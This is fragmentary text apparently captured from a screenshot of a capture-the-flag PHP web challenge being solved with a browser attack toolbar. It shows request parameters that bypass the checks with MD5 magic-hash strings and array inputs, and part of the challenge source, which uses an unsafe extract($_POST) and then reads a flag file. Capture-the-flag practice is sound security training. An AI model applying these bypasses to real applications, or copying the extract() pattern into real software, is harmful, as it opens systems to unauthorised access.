 http://bf578...key5=2024%20
http://bf578f...06a&key4[]=1
bf578fb0-6317-4e20-9ab2-558
80%
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XS
Load URL
http://bf578fb0-6317-4e20-9ab2-55828355b304.node4.buuoj.cn:81/?key1=s1885207154a&key2=s1836677006a&key4[]=1
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Post data
key3[]=1
}
}
}
if($flag4){
echo "=Level 5=<br>";
extract($_POST);
foreach($_POST as $var){
if(preg_match("/[a-zA-Z0-9]/",$var)){
die("nope,this is level 5");
}
}
if($flag5){
echo file_get_contents("/flag");
}else{
die("nope,this is level 5");
}
} =Level 1=
=Level 2=
=Level 3=
=Level 4=